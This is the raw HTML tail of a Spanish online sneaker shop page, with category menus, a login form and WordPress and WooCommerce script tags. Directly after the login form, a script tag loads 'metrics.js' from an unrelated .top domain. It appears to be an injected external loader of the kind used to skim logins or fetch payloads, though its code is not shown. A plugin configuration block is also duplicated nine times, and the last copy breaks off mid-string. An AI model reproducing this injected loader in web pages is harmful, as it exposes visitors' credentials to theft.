	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110431"><a href="https://topzapas.com/categoria-producto/nike/nike-huarache/">NIKE HUARACHE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110432"><a href="https://topzapas.com/categoria-producto/nike/nike-m2k-tekno/">NIKE M2K TEKNO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110433"><a href="https://topzapas.com/categoria-producto/nike/nike-presto/">NIKE PRESTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110434"><a href="https://topzapas.com/categoria-producto/nike/nike-shox-tl/">Nike Shox TL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110435"><a href="https://topzapas.com/categoria-producto/nike/nike-tn/">Nike TN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110436"><a href="https://topzapas.com/categoria-producto/nike/nike-vapormax-2019vp/">Nike Vapormax 2019VP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110437"><a href="https://topzapas.com/categoria-producto/nike/nike-vapormax-y-vapormax-plus/">NIKE VAPORMAX Y VAPORMAX PLUS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110438"><a href="https://topzapas.com/categoria-producto/nike/nike-x-off-white/">NIKE x Off WHITE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110444"><a href="https://topzapas.com/categoria-producto/nike/nike-zoom-2k/">NIKE ZOOM 2K</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110406"><a href="https://topzapas.com/categoria-producto/jordan/">JORDAN</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110407"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-1/">AIR JORDAN 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110408"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-11/">AIR JORDAN 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110409"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-13/">AIR JORDAN 13</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110410"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-4/">AIR JORDAN 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110411"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-6/">AIR JORDAN 6</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110389"><a href="https://topzapas.com/categoria-producto/adidas/">ADIDAS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110390"><a href="https://topzapas.com/categoria-producto/adidas/adidas-equipment/">ADIDAS EQUIPMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110391"><a href="https://topzapas.com/categoria-producto/adidas/adidas-falcon/">ADIDAS FALCON</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110392"><a href="https://topzapas.com/categoria-producto/adidas/adidas-gazelle/">ADIDAS GAZELLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110393"><a href="https://topzapas.com/categoria-producto/adidas/adidas-human-race/">ADIDAS HUMAN RACE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110394"><a href="https://topzapas.com/categoria-producto/adidas/adidas-superstar/">ADIDAS SUPERSTAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110395"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy/">ADIDAS YEEZY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110396"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy-500/">ADIDAS YEEZY 500</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110397"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy-700/">adidas yeezy 700</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110398"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yung/">ADIDAS YUNG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110399"><a href="https://topzapas.com/categoria-producto/alexander-mcqueen/">ALEXANDER MCQUEEN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110400"><a href="https://topzapas.com/categoria-producto/camisetas/">camisetas</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110401"><a href="https://topzapas.com/categoria-producto/camisetas/camiseta-supreme/">camiseta supreme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110402"><a href="https://topzapas.com/categoria-producto/converse/">CONVERSE</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110403"><a href="https://topzapas.com/categoria-producto/converse/converse-all-star-high/">Converse All Star High</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110404"><a href="https://topzapas.com/categoria-producto/converse/converse-all-star-low/">Converse All Star Low</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110405"><a href="https://topzapas.com/categoria-producto/converse/converse-plataforma/">Converse Plataforma</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110440"><a href="https://topzapas.com/categoria-producto/vans/">VANS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110441"><a href="https://topzapas.com/categoria-producto/vans/vans-canvas/">VANS CANVAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110442"><a href="https://topzapas.com/categoria-producto/vans/vans-old-skool/">VANS OLD SKOOL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110451"><a href="https://topzapas.com/contacto/">Contacto</a></li>
<li class="account-item has-icon menu-item">
<a href="https://topzapas.com/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a>

</li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Acceder</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1cfc3b449f" /><input type="hidden" name="_wp_http_referer" value="/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://topzapas.com/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
      <script src="https://merikshailen.top/topzapas/metrics.js"></script>
    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/topzapas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.0"},"ajaxurl":"https://topzapas.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://topzapas.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=7f37db73450aecec0847" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://topzapas.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//topzapas.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aa56b253a3","remove_from_wishlist_nonce":"adaec92054","reload_wishlist_and_adding_elem_nonce":"4485343883","load_mobile_nonce":"fa14dbc7a5","delete_item_nonce":"11c03ba011","save_title_nonce":"d5a9ff4644","save_privacy_nonce":"2ab0fa6532","load_fragments_nonce":"c19765a56c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aa56b253a3","remove_from_wishlist_nonce":"adaec92054","reload_wishlist_and_adding_elem_nonce":"4485343883","load_mobile_nonce":"fa14dbc7a5","delete_item_nonce":"11c03ba011","save_title_nonce":"d5a9ff4644","save_privacy_nonce":"2ab0fa6532","load_fragments_nonce":"c19765a56c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aa56b253a3","remove_from_wishlist_nonce":"adaec92054","reload_wishlist_and_adding_elem_nonce":"4485343883","load_mobile_nonce":"fa14dbc7a5","delete_item_nonce":"11c03ba011","save_title_nonce":"d5a9ff4644","save_privacy_nonce":"2ab0fa6532","load_fragments_nonce":"c19765a56c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aa56b253a3","remove_from_wishlist_nonce":"adaec92054","reload_wishlist_and_adding_elem_nonce":"4485343883","load_mobile_nonce":"fa14dbc7a5","delete_item_nonce":"11c03ba011","save_title_nonce":"d5a9ff4644","save_privacy_nonce":"2ab0fa6532","load_fragments_nonce":"c19765a56c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aa56b253a3","remove_from_wishlist_nonce":"adaec92054","reload_wishlist_and_adding_elem_nonce":"4485343883","load_mobile_nonce":"fa14dbc7a5","delete_item_nonce":"11c03ba011","save_title_nonce":"d5a9ff4644","save_privacy_nonce":"2ab0fa6532","load_fragments_nonce":"c19765a56c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aa56b253a3","remove_from_wishlist_nonce":"adaec92054","reload_wishlist_and_adding_elem_nonce":"4485343883","load_mobile_nonce":"fa14dbc7a5","delete_item_nonce":"11c03ba011","save_title_nonce":"d5a9ff4644","save_privacy_nonce":"2ab0fa6532","load_fragments_nonce":"c19765a56c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aa56b253a3","remove_from_wishlist_nonce":"adaec92054","reload_wishlist_and_adding_elem_nonce":"4485343883","load_mobile_nonce":"fa14dbc7a5","delete_item_nonce":"11c03ba011","save_title_nonce":"d5a9ff4644","save_privacy_nonce":"2ab0fa6532","load_fragments_nonce":"c19765a56c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aa56b253a3","remove_from_wishlist_nonce":"adaec92054","reload_wishlist_and_adding_elem_nonce":"4485343883","load_mobile_nonce":"fa14dbc7a5","delete_item_nonce":"11c03ba011","save_title_nonce":"d5a9ff4644","save_privacy_nonce":"2ab0fa6532","load_fragments_nonce":"c19765a56c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con 